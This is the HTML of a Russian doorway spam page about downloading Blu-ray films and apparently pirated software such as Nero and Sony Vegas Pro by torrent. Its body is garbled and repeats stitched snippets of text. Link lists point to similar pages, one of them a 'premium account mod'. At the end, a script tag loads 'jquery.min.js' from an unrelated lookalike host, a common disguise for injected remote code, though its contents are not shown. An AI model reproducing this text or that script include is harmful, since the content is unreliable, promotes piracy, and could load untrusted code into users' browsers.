

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-blyurey-skachat-torrent.html
body_size: 2490
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Блюрей скачать торрент - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Блюрей скачать торрент</h2>
                            </header>
                            <p>Бездна через торрент: Прежде чем скачать Бездна через торрент в хорошем качестве, полезно. Посетители сайта могут скачать Nero через торрент или по прямой ссылке бесплатно и без. Скачать Как приручить дракона 3 (2019) через торрент бесплатно, Как приручить дракона 3 (2019. Новый Сони Вегас 13 на русском скачать Sony Vegas Pro 13 бесплатно видеоредактор для Виндовс без. 
«Мир принадлежит тебе» – надпись, которая появляется в фильме дважды. Вначале на дирижабле. VLC Media Player - одна из лучших мультимедийных программ на сегодняшний день. Ее можно настроить. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Бездна через торрент: Прежде чем скачать Бездна через торрент в хорошем качестве, полезно. 
Посетители сайта могут скачать Nero через торрент или по прямой ссылке бесплатно и без. Скачать Как приручить дракона 3 (2019) через торрент бесплатно, Как приручить дракона 3 (2019. Новый Сони Вегас 13 на русском скачать Sony Vegas Pro 13 бесплатно видеоредактор для Виндовс без. Мир принадлежит тебе – надпись, которая появляется в фильме дважды. Вначале на дирижабле. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-skachat-pasternak-doktor-zhivago-pdf.html">Скачать пастернак доктор живаго pdf</a></li>
                                <li><a href="yju-osnovnye-vnutrennie-i-vneshnie-funkcii-gosudarstva-shpargalka.html">Основные внутренние и внешние функции государства шпаргалка</a></li>
                                <li><a href="yju-the-gazette-albomy-skachat.html">The gazette альбомы скачать</a></li>
                                <li><a href="yju-programma-pk-pvd-skachat.html">Программа пк пвд скачать</a></li>
                                <li><a href="yju-kak-otklyuchit-graficheskiy-klyuch-na-androide.html">Как отключить графический ключ на андроиде</a></li>
                                <li><a href="yju-l-a-guns-diskografiya-skachat-torrent.html">L a guns дискография скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бездна (1989) скачать торрент.</li>
<li>Скачать NERO через торрент бесплатно русская версия для.</li>
<li>Как приручить дракона 3 (2019) скачать торрент файл.</li>
<li>Sony Vegas Pro 13 на русском Сони Вегас скачать бесплатно.</li>
<li>Лицо со шрамом (1983) смотреть онлайн или скачать фильм.</li>
<li>Настройка VLC Media Player.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-knigu-ne-vremya-dlya-drakonov-epub.html">Скачать книгу не время для драконов epub</a></li>
                                            <li><a href="yju-spotlight-9-klass-gdz-onlayn.html">Spotlight 9 класс гдз онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-femili-klab-na-dubninskoy-6-raspisanie.html">Фэмили клаб на дубнинской 6 расписание</a></li>
                                            <li><a href="yju-opera-verdi-otello-kratkoe-soderzhanie.html">Опера верди отелло краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-shaman-king-32-serii.html">Скачать шаман кинг 32 серии</a></li>
                                            <li><a href="yju-drayver-blyutuz-hp.html">Драйвер блютуз hp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-mod-na-premium-akkaunt.html">Скачать мод на премиум аккаунт</a></li>
                                            <li><a href="yju-knigi-ih-avtory.html">Книги их авторы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
